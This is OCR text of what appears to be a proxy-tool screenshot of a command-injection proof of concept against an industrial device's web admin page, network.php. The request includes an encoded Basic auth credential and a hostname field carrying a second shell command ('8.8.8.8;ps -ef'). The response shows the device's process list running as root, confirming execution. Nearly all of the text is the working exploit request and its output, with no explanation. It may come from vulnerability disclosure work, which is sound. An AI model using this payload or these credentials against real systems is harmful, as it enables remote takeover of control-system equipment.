 Request
Pretty Raw Hex
\n
1 POST /admin/network.php?lang=en HTTP/1.1
2 Host:
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Authorization: Basic bWMzNDE6bWMzNDE=
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108", "Google Chrome";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https:/
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest:
18 Referer: https:/ /admin/network.php?lang=en
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7
21 Connection: close
22
23 hostname=8.8.8.8;ps -ef&ping=+ping+
contec
Response
Pretty Raw Hex Render
\n
230 305 root 1:30 ../bin/run-plc2
231 306 root 582:50 ../bin/run-plc2
232 536 root 14:25 /opt/httpd/httpd-2.4.12/bin/httpd -k start
233 1177 root 78:57 /usr/local/bin/blink 2 1 0
234 1574 daemon 0:00 /opt/httpd/httpd-2.4.12/bin/httpd -k start
235 1580 daemon 65:46 /opt/httpd/httpd-2.4.12/bin/httpd -k start
236 1583 daemon 66:15 /opt/httpd/httpd-2.4.12/bin/httpd -k start
237 1584 daemon 65:26 /opt/httpd/httpd-2.4.12/bin/httpd -k start
238 1973 root 36:27 /usr/local/sbin/esecrond /home/contec/conf/esecrond.conf
239 2986 daemon 92:31 /opt/httpd/httpd-2.4.12/bin/httpd -k start
240 7308 root 0:00 ../bin/modbus_slave 0 502 ADSC1_G
241 8483 root 0:00 ../bin/modbus_slave 0 502 ADSC1_G
242 10934 root 0:00 ../bin/modbus_slave 0 502 ADSC1_G
243 13334 root 10:12 [kworker/u:2]
244 18050 root 0:00 [table_rw_hmi]
245 18051 root 0:00 [table_rw_hmi]
246 18148 root 0:00 sh -c /tmp/action.sh
247 18151 root 0:00 {action.sh} /bin/sh /tmp/action.sh
248 18199 root 0:00 {transport_data_} /bin/sh /tmp/transport_data_p.sh
249 18207 root 0:00 /usr/local/bin/transport_data send data -p
250 18230 root 0:00 sh -c /usr/local/bin/transport_csv_http.sh
/tmp/20221215182314_plc_100.csv "https://iot.conprosys.com/CDS/welcome/upload/" -p
251 18231 root 0:00 {transport_csv_h} /bin/ash /usr/local/bin/transport_csv_http.sh
/tmp/20221215182314_plc_100.csv https://iot.conprosys.com/CDS/welcome/upload/ -p
252 18240 root 0:00 /opt/curl/bin/curl -v -k --connect-timeout 20 -m 60 -o
/tmp/recvdata -w %{http_code}\n -F
data=@/tmp/20221215182314_plc_100.csv;type=text/plain;charset=UTF-8
https://iot.conprosys.com/CDS/welcome/upload/
253 18241 root 0:00 ps -ef
254 19486 root 650:51 [kworker/u:0]
255 21322 root 0:00 ../bin/modbus_slave 0 502 ADSC1_G
256 27410 root 0:00 ../bin/modbus_slave 0 502 ADSC1_G
257 29461 root 0:00 udhcpc -r 0.0.0.0 -i wwan0 -t 15 -n
258 32446 root 0:00 [flush-1:0]
259 32731 root 31:57 [kworker/u:1]
260 </code>
</pre>
</article>
261
262 </div>
263 </body>